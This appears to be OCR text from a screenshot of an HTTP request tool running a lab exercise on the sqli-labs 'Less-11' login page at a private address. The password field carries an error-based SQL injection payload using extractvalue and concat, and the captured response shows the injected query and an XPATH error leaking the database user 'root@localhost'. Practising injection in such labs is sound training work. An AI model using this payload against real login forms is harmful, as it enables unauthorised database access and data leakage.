 Request
数据包扫描
热加载
构造请求
Responses
1619bytes / 10ms
美化
渲染
请输入定位响应
详 情
1 POST /sqli/Less-11/ HTTP/1.1
2 Host ? : 192.168.2.65
3 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,
image/avif,image/webp,image/apng,*/*;q=0.8,application/
signed-exchange;v=b3;q=0.7
4 Referer: http://192.168.2.65/sqli/Less-11/
5 Content-Type: application/x-www-form-urlencoded
6 Accept-Language: zh-CN,zh;q=0.9
7 Cache-Control: max-age=0
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/
537.36 (KHTML, like Gecko) Chrome/120.0.0.0 Safari/537.36
10 Origin: http://192.168.2.65
11 Accept-Encoding: gzip, deflate
12 Content-Length auto : 30
13
14 uname=0&passwd=0'and (extractvalue(1,concat(0x7e,(select user()),
0x7e)))-- -&submit=Submit
Username :
Password :
Su
CT username, password FROM users
E username='0' and password='0'and
xtractvalue(1,concat(0x7e,(select
user()),0x7e)))-- -' LIMIT 0,1
XPATH syntax error: '~root@localhost~'